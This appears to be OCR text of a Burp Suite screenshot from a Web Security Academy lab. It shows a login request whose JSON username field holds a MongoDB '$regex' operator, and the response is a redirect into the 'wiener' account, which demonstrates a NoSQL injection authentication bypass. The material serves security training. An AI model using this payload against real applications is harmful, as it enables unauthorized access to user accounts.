 Go
Cancel
<
>
Follow redirection
Target: https://0a4f0028031131c6805b354a00b5009
Request
Raw
Params
Headers
Hex
POST /login HTTP/1.1
Host: 0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Connection: close
Content-Length: 51
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=6g2cQrl6PQhnpe6DqOQhgVmNPzauLgHB
{"username":{"$regex":"wien.*"},"password":"peter"}
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Location: /my-account?id=wiener
Set-Cookie: session=UKgsHhBzg89nukXcTmisOvODMO4OR5qn; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
公众号 · 七芒星实验室